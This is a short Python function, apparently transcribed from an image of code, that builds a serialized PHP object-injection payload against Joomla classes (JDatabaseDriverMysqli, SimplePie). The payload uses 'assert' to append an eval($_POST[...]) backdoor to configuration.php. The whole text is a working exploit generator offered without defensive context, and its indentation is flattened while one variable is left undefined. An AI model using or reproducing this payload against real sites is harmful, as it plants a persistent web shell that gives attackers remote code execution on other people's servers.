 def get_backdoor_pay():
# This payload will backdoor the the configuration .PHP with an eval on POST request
function = 'assert'
template =
's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0
\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0
:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url
";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
# payload =  command + ' || $a=\'http://wtf\';'
# Following payload will append an eval() at the enabled of the configuration file
payload =  'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'' + backdoor_param +'\\\']))
eval($_POST[\\\''+backdoor_param+'\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
function_len = len(function)
final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME',
function).replace('FUNC_LEN', str(len(function)))
return final